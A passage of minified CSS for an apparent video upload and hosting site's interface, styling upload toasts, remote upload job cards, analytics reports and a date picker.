ease}.form-control-dark::-moz-placeholder,textarea.form-control-dark::-moz-placeholder,select.form-control-dark::-moz-placeholder{color:rgba(246,241,235,.4)}.form-control-dark::placeholder,textarea.form-control-dark::placeholder,select.form-control-dark::placeholder{color:rgba(246,241,235,.4)}.form-control-dark:focus,textarea.form-control-dark:focus,select.form-control-dark:focus{border-color:rgba(214,58,58,.68);box-shadow:0 0 0 3px rgba(214,58,58,.22);outline:none}textarea.form-control-dark{min-height:160px;resize:vertical}.table-dark{background:rgba(17,14,12,.92);color:#f5ede8;color:var(--byse-text)}.table-dark th,.table-dark td{border-color:rgba(255,255,255,.05)}.operation-toast{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 5rem);bottom:auto;width:min(360px,calc(100vw - 2rem));z-index:1200;pointer-events:none}.operation-toast__body{background:rgba(16,9,9,.92);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(214,58,58,.28);backdrop-filter:blur(18px);display:grid;grid-gap:.55rem;gap:.55rem;pointer-events:auto}.operation-toast--success .operation-toast__body{background:rgba(12,24,18,.92);border-color:rgba(75,227,129,.35)}.operation-toast--warning .operation-toast__body{background:rgba(31,20,10,.92);border-color:rgba(255,179,71,.35)}.operation-toast--error .operation-toast__body{background:rgba(32,12,12,.92);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.operation-toast--info .operation-toast__body{background:rgba(15,18,32,.92);border-color:rgba(116,172,255,.25)}.operation-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.operation-toast__title{font-weight:700;letter-spacing:.06em;text-transform:uppercase;font-size:.85rem}.operation-toast__badge{border-radius:999px;padding:.2rem .7rem;font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;font-weight:700;display:inline-flex;align-items:center;justify-content:center}.operation-toast__badge--success{background:rgba(75,227,129,.16);background:var(--byse-success-soft);color:#4be381;color:var(--byse-success);border:1px solid rgba(75,227,129,.35)}.operation-toast__badge--warning{background:rgba(255,179,71,.18);background:var(--byse-warning-soft);color:#ffb347;color:var(--byse-warning);border:1px solid rgba(255,179,71,.35)}.operation-toast__badge--error{background:rgba(241,95,95,.2);background:var(--byse-error-soft);color:#f15f5f;color:var(--byse-amber-strong);border:1px solid rgba(241,95,95,.35)}.operation-toast__badge--info{background:rgba(116,172,255,.16);background:var(--byse-info-soft);color:#74acff;color:var(--byse-info);border:1px solid rgba(116,172,255,.25)}.operation-toast__message{font-size:.9rem;line-height:1.45;color:#f5ede8;color:var(--byse-text)}.operation-toast__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;justify-content:flex-end}@media (max-width: 600px){.operation-toast{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 4.5rem);bottom:auto;width:auto}}.upload-toast-stack{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;gap:.75rem;z-index:1250;pointer-events:none}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(75,227,129,.35);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}@media (max-width: 600px){.upload-toast-stack{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7rem);bottom:auto;width:auto}}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem}.upload-tray{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;align-items:flex-end;gap:.75rem;z-index:1250;pointer-events:none}.upload-tray.is-collapsed{top:calc(env(safe-area-inset-top,0px) + 5.5rem);bottom:auto;width:auto;gap:.25rem}.upload-tray__toggle{pointer-events:auto;background:rgba(15,18,32,.92);color:#f8fafc;border:1px solid rgba(116,172,255,.38);border-radius:999px;padding:.45rem .85rem;font-weight:600;font-size:.85rem;letter-spacing:.03em;display:inline-flex;align-items:center;gap:.5rem;cursor:pointer;box-shadow:0 20px 38px rgba(6,2,2,.32);transition:transform .2s ease,background .2s ease,border-color .2s ease}.upload-tray__toggle:hover,.upload-tray__toggle:focus-visible{transform:translateY(-2px);background:rgba(18,24,42,.96);border-color:rgba(116,172,255,.6)}.upload-tray__toggle:focus-visible{outline:2px solid rgba(116,172,255,.65);outline-offset:2px}.upload-tray__toggle-label{text-transform:uppercase}.upload-tray__count{display:inline-flex;align-items:center;justify-content:center;min-width:1.75rem;height:1.75rem;border-radius:999px;background:rgba(116,172,255,.16);font-size:.8rem}.upload-tray__badge{display:inline-flex;align-items:center;padding:.2rem .55rem;border-radius:999px;background:rgba(116,172,255,.18);color:#d6e4ff;font-size:.75rem;font-weight:600;text-transform:uppercase;letter-spacing:.04em}.upload-tray__panel{width:100%;pointer-events:auto;transform:translate(0);transition:transform .3s ease,opacity .3s ease}.upload-tray.is-collapsed .upload-tray__panel{transform:translate(calc(100% + .75rem));opacity:0;pointer-events:none}.upload-tray.is-collapsed .upload-tray__toggle{border-top-right-radius:0;border-bottom-right-radius:0}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem;width:100%}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(116,172,255,.3);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}.upload-toast[data-status=done]{border-color:rgba(75,227,129,.35)}.upload-toast[data-status=error]{background:rgba(32,12,12,.94);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.upload-toast[data-status=uploading]{border-color:rgba(116,172,255,.45)}.upload-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.upload-toast__title{font-weight:700;font-size:.9rem;letter-spacing:.05em;text-transform:uppercase}.upload-toast__close{background:transparent;border:none;color:inherit;font-size:1.1rem;line-height:1;padding:.15rem .4rem;border-radius:999px;cursor:pointer;transition:background .2s ease,color .2s ease}.upload-toast__close:hover,.upload-toast__close:focus-visible{background:rgba(255,255,255,.14);color:#fff}.upload-toast__file{font-weight:600;word-break:break-word}.upload-toast__message{font-size:.85rem;color:rgba(255,255,255,.85)}.upload-toast__action{color:#4be381;color:var(--byse-success);font-weight:600;text-decoration:underline;text-underline-offset:.2em}.upload-toast__action:hover,.upload-toast__action:focus-visible{color:#6cfa9f}.upload-toast__meta{font-size:.75rem;color:rgba(255,255,255,.6)}.upload-toast__progress{width:100%;height:6px;border-radius:999px;background:rgba(255,255,255,.12);overflow:hidden}.upload-toast__progress-bar{height:100%;border-radius:999px;background:linear-gradient(135deg,rgba(116,172,255,.9),rgba(75,227,129,.85));transition:width .25s ease}@media (max-width: 600px){.upload-tray{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7.5rem);bottom:auto;width:auto}.upload-tray__panel{width:100%}}.byse-home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.byse-summary{padding-top:max(3rem,min(7vw,5rem));border-bottom:1px solid rgba(214,58,58,.18)}.byse-summary__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-summary__copy{display:flex;flex-direction:column;gap:1.5rem;max-width:60ch}.byse-summary__title{font-size:max(2.1rem,min(4vw,2.8rem));font-weight:700;line-height:1.2;margin:0}.byse-summary__intro{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1.05rem}.byse-summary__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-summary__item{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.35rem 1.6rem;box-shadow:0 16px 38px rgba(0,0,0,.42);display:flex;flex-direction:column;gap:.45rem}.byse-summary__item h3{margin:0;font-size:1.1rem}.byse-summary__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.byse-summary__actions{display:flex;flex-wrap:wrap;gap:.9rem}.byse-status{display:grid;grid-gap:1.5rem;gap:1.5rem}.byse-status__card{background:linear-gradient(150deg,rgba(27,18,15,.95),rgba(10,7,6,.95));border-radius:24px;border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);padding:1.75rem;box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);display:flex;flex-direction:column;gap:.85rem}.byse-status__eyebrow{text-transform:uppercase;letter-spacing:.12em;font-size:.72rem;color:rgba(241,95,95,.7)}.byse-status__message{display:flex;flex-direction:column;gap:.35rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__message strong{color:#f15f5f;color:var(--byse-amber-strong);font-size:1.1rem}.byse-status__message p{margin:0}.byse-status__error{margin:0;color:#ff9b9b}.byse-status__loading{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.byse-status__metric{border-radius:18px;border:1px solid rgba(255,255,255,.05);background:rgba(15,10,9,.88);padding:1.15rem 1.3rem;display:flex;flex-direction:column;gap:.4rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.byse-status__value,.byse-status__label{display:block}.byse-status__value{font-size:1.55rem;font-weight:700;color:#f15f5f;color:var(--byse-amber-strong);margin:0}.byse-status__label{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase}.byse-features{padding-top:max(2.5rem,min(6vw,4rem))}.byse-features__header,.byse-support__header{display:flex;flex-direction:column;gap:.75rem;max-width:60ch;margin-bottom:max(2rem,min(5vw,3rem))}.byse-features__header p,.byse-support__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-features__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-feature{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.8rem;display:flex;flex-direction:column;gap:.85rem;box-shadow:0 18px 44px rgba(0,0,0,.42)}.byse-feature__meta{font-size:.72rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(241,95,95,.72)}.byse-feature h3{margin:0;font-size:1.3rem}.byse-feature p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-flow__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-flow__summary{display:flex;flex-direction:column;gap:1.2rem}.byse-flow__summary p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-flow__item{display:grid;grid-template-columns:auto 1fr;grid-gap:1.1rem;gap:1.1rem;padding:1.35rem 1.5rem;border-radius:22px;border:1px solid rgba(255,255,255,.05);background:rgba(15,11,10,.9);box-shadow:0 16px 36px rgba(0,0,0,.4)}.byse-flow__index{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(241,95,95,.72);margin-top:.35rem}.byse-flow__item h3{margin:0 0 .35rem;font-size:1.1rem}.byse-flow__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-support{padding-top:max(2.5rem,min(6vw,4rem))}.byse-support__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-support__card{background:rgba(16,10,9,.92);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.7rem 1.9rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 16px 34px rgba(0,0,0,.38)}.byse-support__card h3{margin:0;font-size:1.2rem}.byse-support__card p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-cta{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-cta__inner{display:flex;align-items:center;justify-content:space-between;gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap);background:linear-gradient(135deg,rgba(36,23,17,.95),rgba(12,9,7,.95));border-radius:28px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2.2rem,min(5vw,3rem));flex-wrap:wrap}.byse-cta__inner p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:52ch}.byse-cta__actions{display:flex;flex-wrap:wrap;gap:.9rem}@media (min-width: 992px){.byse-summary__grid{grid-template-columns:minmax(0,1.05fr) minmax(0,.95fr)}.byse-flow__grid{grid-template-columns:minmax(0,.9fr) minmax(0,1.1fr)}}@media (max-width: 991.98px){.logo img{width:148px}.section-card{border-radius:22px}.byse-cta__inner{flex-direction:column;align-items:flex-start}}@media (max-width: 767.98px){.button-pill{width:100%;justify-content:center}.byse-summary__actions{width:100%}.byse-status__metrics,.byse-flow__item,.byse-support__grid,.byse-features__grid{grid-template-columns:1fr}.byse-cta__actions{width:100%}}@media (prefers-reduced-motion: reduce){*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}.upload-page{width:100%;margin:0}.upload-layout{display:grid;grid-gap:max(1.75rem,min(3vw,3rem));gap:max(1.75rem,min(3vw,3rem))}.upload-primary{display:flex;flex-direction:column;gap:max(1.5rem,min(2.5vw,2.75rem))}.upload-share{display:flex;flex-direction:column}.upload-share-card{display:flex;flex-direction:column;gap:1rem;height:100%}.upload-links-toggle{display:flex;gap:.75rem;flex-wrap:wrap}.upload-links-toggle .btn{flex:1 1 140px;border-radius:999px}.upload-links-textarea-wrapper{position:relative}.upload-links-textarea{flex:1;font-family:JetBrains Mono,Fira Code,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:.95rem;padding:1rem 3.5rem 1rem 1.25rem;border-radius:18px;min-height:220px}.upload-links-copy-button{position:absolute;top:14px;right:14px;width:42px;height:42px;display:inline-flex;align-items:center;justify-content:center;border-radius:14px;border:1px solid rgba(214,58,58,.35);background:rgba(214,58,58,.15);color:#f15f5f;color:var(--byse-amber-strong);transition:border .2s ease,background .2s ease,color .2s ease,transform .2s ease}.upload-links-copy-button:hover,.upload-links-copy-button:focus{background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95));border-color:rgba(241,95,95,.9);color:#130606;transform:translateY(-1px);outline:none}.upload-links-copy-button:disabled{opacity:.4;cursor:not-allowed;transform:none}.upload-links-copy-button svg{pointer-events:none}.upload-links-feedback{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:18px;background:rgba(24,24,24,.8);color:#4be381;color:var(--byse-success);font-weight:600;font-size:1.05rem;letter-spacing:.02em;text-transform:uppercase;opacity:0;pointer-events:none;transition:opacity .2s ease}.upload-links-feedback.is-visible{opacity:1}.remote-upload-card{display:flex;flex-direction:column;gap:1.5rem}.remote-upload-extra-grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}.remote-upload-actions{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem}.remote-activity-card{display:flex;flex-direction:column;gap:1.5rem}.remote-job-list{display:flex;flex-direction:column;gap:1rem}.remote-job-card{background:rgba(22,22,26,.85);border:1px solid rgba(255,255,255,.05);border-radius:18px;padding:1.5rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 12px 32px rgba(8,8,10,.4);transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.remote-job-card:hover,.remote-job-card:focus-within{border-color:rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(12,12,14,.55);transform:translateY(-2px)}.remote-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;min-width:0}.remote-job-url{font-weight:600;color:#fff;word-break:break-word;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis}.remote-job-code{letter-spacing:.02em}.remote-job-progress{display:flex;flex-direction:column;gap:.5rem}.remote-job-progress .progress{height:.5rem;background:rgba(255,255,255,.08)}.remote-job-progress-meta{display:flex;justify-content:space-between;gap:.75rem}.remote-job-links{display:flex;justify-content:flex-start}.remote-job-message{line-height:1.4}.remote-job-footer{display:flex;justify-content:space-between;align-items:center;gap:1rem;flex-wrap:wrap}.remote-job-actions{display:flex;align-items:center;gap:.75rem}@media (max-width: 768px){.remote-job-header{flex-wrap:wrap}.remote-job-url{width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.remote-job-header .badge{margin-left:auto}}.upload-dropzone{border:2px dashed rgba(255,255,255,.15);border-radius:16px;transition:border-color .2s ease,background .2s ease;cursor:pointer}.upload-dropzone:hover,.upload-dropzone:focus{border-color:rgba(72,181,94,.6);background:rgba(72,181,94,.05)}.upload-job{display:flex;gap:.75rem;min-width:0;width:100%;flex-wrap:wrap;align-items:flex-start;overflow:hidden}.upload-job .flex-grow-1{min-width:0;flex-basis:0}.upload-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem;min-width:0;flex-wrap:wrap}.upload-job-name{display:block;flex:1 1 0;min-width:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.upload-job-size{flex-shrink:0}.upload-job-status{min-width:0;text-align:right;word-break:break-word;display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.upload-job .progress{height:8px;border-radius:4px;background:rgba(255,255,255,.1)}@media (max-width: 768px){.upload-job-header{flex-direction:column;align-items:flex-start}.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-size{font-size:.95rem}.upload-job-status{margin-left:0!important;text-align:left;white-space:normal}}@media (max-width: 1200px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start}}@media (max-width: 992px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start;word-break:break-word}}@media (max-width: 1100px){.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-status{text-align:left}}@media (min-width: 768px){.upload-layout{grid-template-columns:minmax(0,1fr)}}@media (min-width: 992px){.upload-layout{grid-template-columns:minmax(0,2.1fr) minmax(320px,1.4fr);align-items:stretch}}@media (min-width: 1400px){.upload-layout{grid-template-columns:minmax(0,2.2fr) minmax(360px,1.6fr)}}.stat-pill{background:rgba(255,255,255,.05);padding:1rem;border-radius:12px}.stat-pill .label{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(255,255,255,.5)}.stat-pill .value{font-size:1.5rem;font-weight:600}.videos-page-state{display:flex;align-items:center;justify-content:center;min-height:320px}.videos-state-card{padding:1.5rem 2rem;border-radius:20px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);color:rgba(255,255,255,.85);font-weight:500;text-align:center}.videos-state-card--error{border-color:rgba(231,76,60,.5);color:#ffb8b1;background:rgba(231,76,60,.08)}.reports-page{width:100%;display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,2.25rem));padding:max(2rem,min(6vw,1.75rem))}.reports-page .section-card{backdrop-filter:blur(12px)}.reports-hero.section-card{padding:max(.85rem,min(2.6vw,1.6rem))}.reports-hero{display:flex;flex-direction:column;gap:max(.6rem,min(1.8vw,1.2rem))}.reports-hero__header{display:flex;align-items:center;justify-content:space-between;gap:max(.75rem,min(2.4vw,1.25rem));flex-wrap:wrap}.reports-hero__title{display:flex;flex-direction:row;align-items:baseline;gap:max(.45rem,min(1.4vw,.85rem));flex-wrap:wrap}.reports-hero__tagline{font-size:.75rem;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.65)}.reports-hero__heading{margin:0;font-size:max(1.35rem,min(4vw,2rem));color:#f5ede8;color:var(--byse-text)}.reports-hero__trend{display:inline-flex;align-items:center;justify-content:center;padding:.3rem .9rem;border-radius:999px;font-size:.72rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;border:1px solid transparent;background:rgba(255,255,255,.08)}.reports-hero__trend--up{color:#4be381;color:var(--byse-success);border-color:rgba(90,214,133,.45);box-shadow:0 10px 24px rgba(90,214,133,.16)}.reports-hero__trend--down{color:#ff8a87;border-color:rgba(255,138,135,.5);box-shadow:0 10px 24px rgba(255,138,135,.16)}.reports-hero__trend--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-color:rgba(255,255,255,.1);box-shadow:none}.reports-hero__comparison{display:inline-flex;align-items:center;font-size:.75rem;letter-spacing:.1em;text-transform:uppercase;color:#f5ede8;color:var(--byse-text)}.reports-hero__comparison--muted{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__description{margin:0;max-width:720px;font-size:max(.9rem,min(1.8vw,1.05rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__metrics{list-style:none;margin:0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:max(.75rem,min(2.4vw,1.25rem));gap:max(.75rem,min(2.4vw,1.25rem))}.reports-metric{background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:.85rem 1.1rem;box-shadow:0 16px 28px rgba(0,0,0,.28);display:flex;flex-direction:column;gap:.3rem}.reports-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.68rem;color:rgba(255,255,255,.55)}.reports-metric__value{font-size:max(1.15rem,min(2.6vw,1.35rem));font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-metric__change{font-size:.78rem;font-weight:600}.reports-metric__change--up{color:#4be381;color:var(--byse-success)}.reports-metric__change--down{color:#ff8a87}.reports-metric__change--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics{display:flex;flex-direction:column;gap:max(1.25rem,min(3vw,2rem))}.reports-analytics__layout{display:flex;gap:max(1.5rem,min(4vw,3rem));align-items:stretch;flex-wrap:wrap}.reports-analytics__controls{flex:0 0 max(200px,min(15%,260px));display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__header{display:flex;align-items:flex-end;justify-content:space-between;gap:max(1rem,min(3vw,1.75rem))}.reports-analytics__chart{flex:1 1 auto;display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__chart--half{flex:1 1 50%;min-width:min(520px,100%)}.reports-analytics__range{display:block;font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__form{display:flex;flex-direction:column;align-items:stretch;gap:1rem}.reports-analytics__search{position:relative;width:min(360px,100%)}.reports-analytics__search:before{content:"🔍";position:absolute;left:1rem;top:50%;transform:translateY(-50%);opacity:.7;pointer-events:none;font-size:1.05rem}.reports-analytics__search input{width:100%;padding:.85rem 1rem .85rem 2.75rem;border-radius:999px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f5ede8;color:var(--byse-text);box-shadow:inset 0 1px rgba(255,255,255,.05),0 14px 26px rgba(0,0,0,.28);transition:border-color .2s ease,box-shadow .2s ease,background .2s ease}.reports-analytics__search input::-moz-placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input::placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input:focus,.reports-analytics__search input:focus-visible{outline:none;border-color:rgba(241,95,95,.6);box-shadow:0 0 0 1px rgba(241,95,95,.6),0 16px 32px rgba(0,0,0,.35);background:rgba(255,255,255,.06)}.reports-analytics__form .date-picker{min-width:180px}.reports-analytics__form .btn{padding:.75rem 1.6rem;border-radius:14px;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.reports-analytics__canvas{width:100%;height:max(140px,min(18vw,200px));border-radius:0;overflow:visible;background:none;border:none;padding:0}.reports-analytics__canvas canvas{width:100%!important;height:100%!important}.reports-datasets{display:flex;flex-direction:column;gap:max(1rem,min(3vw,2rem))}.reports-datasets.section-card{background:none;border:none;box-shadow:none;padding:0}.reports-datasets__layout{display:flex;gap:max(1.5rem,min(4vw,3.5rem));align-items:stretch}.reports-datasets__nav{display:flex;flex-direction:column;gap:1rem;min-width:max(220px,min(22vw,260px))}.reports-datasets__nav-item{position:relative;border:none;display:flex;align-items:center;gap:1rem;padding:1rem 1.25rem;border-radius:22px;background:rgba(16,12,11,.85);color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-align:left;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease,color .2s ease}.reports-datasets__nav-item:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;border:1px solid rgba(255,255,255,.08)}.reports-datasets__nav-item:hover{color:#f5ede8;color:var(--byse-text);transform:translateY(-2px);box-shadow:0 18px 35px rgba(0,0,0,.25)}.reports-datasets__nav-item.is-active{color:#130606;box-shadow:0 22px 40px rgba(214,58,58,.35);background:linear-gradient(140deg,rgba(255,193,117,.95),rgba(241,95,95,.95))}.reports-datasets__nav-item.is-active:after{border-color:rgba(255,255,255,.45)}.reports-datasets__nav-icon{display:inline-flex;align-items:center;justify-content:center;width:46px;height:46px;border-radius:50%;background:rgba(12,8,6,.55);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.reports-datasets__nav-item.is-active .reports-datasets__nav-icon{background:rgba(19,6,6,.15);color:#2c0b0b;box-shadow:inset 0 0 0 1px rgba(38,13,12,.35)}.reports-datasets__nav-icon svg{width:24px;height:24px}.reports-datasets__nav-icon--views{color:#f7c275}.reports-datasets__nav-icon--downloads{color:#8ad5ff}.reports-datasets__nav-icon--country{color:#c7a8ff}.reports-datasets__nav-copy{display:flex;flex-direction:column;gap:.2rem}.reports-datasets__nav-copy strong{font-size:.95rem;letter-spacing:.04em;text-transform:uppercase}.reports-datasets__nav-copy small{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:inherit}.reports-datasets__panel{flex:1 1 auto;display:flex;flex-direction:column;gap:1.5rem}.reports-country{display:flex;flex-direction:column;gap:1.5rem}.reports-country-nav{display:flex;flex-wrap:wrap;gap:.75rem}.reports-country-nav__item{border:none;border-radius:14px;padding:.55rem 1.1rem;background:rgba(255,255,255,.06);color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:600;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:transform .2s ease,background .2s ease,color .2s ease}.reports-country-nav__item:hover{transform:translateY(-1px);color:#f5ede8;color:var(--byse-text)}.reports-country-nav__item.is-active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 15px 30px rgba(214,58,58,.3)}.reports-country-nav__label{display:inline-block}.reports-table-surface{position:relative;border-radius:24px;border:1px solid rgba(255,255,255,.08);background:rgba(12,8,6,.72);padding:1rem;box-shadow:0 24px 44px rgba(0,0,0,.35)}.date-picker{position:relative;display:flex;flex-direction:column;gap:.35rem}.date-picker__label{display:flex;flex-direction:column;gap:.35rem;font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.date-picker__label>span{color:inherit}.date-picker__input{width:100%;display:flex;align-items:center;justify-content:space-between;gap:.75rem;border-radius:16px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(160deg,rgba(214,58,58,.22),rgba(14,10,9,.85));color:#f5ede8;color:var(--byse-text);padding:.85rem 1rem;font-size:.95rem;font-weight:600;letter-spacing:.02em;cursor:pointer;transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.date-picker__input:hover{transform:translateY(-1px);border-color:rgba(255,255,255,.25)}.date-picker__input:focus,.date-picker__input:focus-visible{outline:none;border-color:rgba(241,95,95,.7);box-shadow:0 0 0 3px rgba(241,95,95,.25)}.date-picker--open .date-picker__input{border-color:rgba(241,95,95,.7);box-shadow:0 18px 32px rgba(214,58,58,.32)}.date-picker__input span{flex:1 1 auto;text-align:left}.date-picker__icon{width:20px;height:20px;opacity:.75}.date-picker__popover{position:absolute;top:calc(100% + .75rem);left:0;z-index:40;min-width:260px;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:rgba(12,8,6,.95);box-shadow:0 26px 50px rgba(0,0,0,.45);padding:1rem}.date-picker__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:.85rem}.date-picker__month{font-size:.95rem;font-weight:600;letter-spacing:.04em;text-transform:uppercase}.date-picker__nav{border:none;border-radius:50%;width:34px;height:34px;display:inline-flex;align-items:center;justify-content:center;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);cursor:pointer;transition:transform .2s ease,background .2s 